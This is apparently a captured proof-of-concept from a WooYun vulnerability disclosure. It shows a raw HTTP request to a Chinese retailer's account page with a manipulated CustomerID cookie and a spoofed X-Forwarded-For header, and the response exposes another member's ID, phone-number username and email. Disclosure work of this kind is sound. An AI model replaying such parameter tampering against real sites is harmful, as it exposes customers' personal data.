 Request
Raw Params Headers Hex
GET /account/accinfo.aspx HTTP/1.1
Host: login.metromall.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0)
Gecko/20100101 Firefox/42.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://login.metromall.cn/account/home.aspx
Cookie: Hm_lvt_612cbb515a48ab6435405cba354ca6ec=1449576850;
s_fid=1F3F4ED24B011B80-22D8C36B17450E41;
ASP.NET_SessionId=anivkyvb4eufx055fesjna55; PostStaID=15;
TempID=Cartf7a516ff-187e-407e-9a5c-0ffb0ab0c36e;
LoginLastPage=http://login.metromall.cn/account/home.aspx;
BIGipServerwww.metro.cn-80=1704433725.20480.0000; s_cc=true;
s_sq=%5B%5BB%5D%5D;
Hm_lpvt_612cbb515a48ab6435405cba354ca6ec=1449581055;
vProductID=377978; CustomerID=27701
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Response
Raw Headers Hex HTML Render
会员编号：
</td>
<td width="88%">
1560107900065185010000
</td>
</tr>
<tr>
<td align="right">
用户名：
</td>
<td>
18600008888
</td>
</tr>
<tr>
<td align="right">
<span class="red">*</span> 邮箱：
</td>
<td>
<input id="Email" class="ipt" name="Email"
type="text" value="abcde@qq.com" />
www.wooyun.org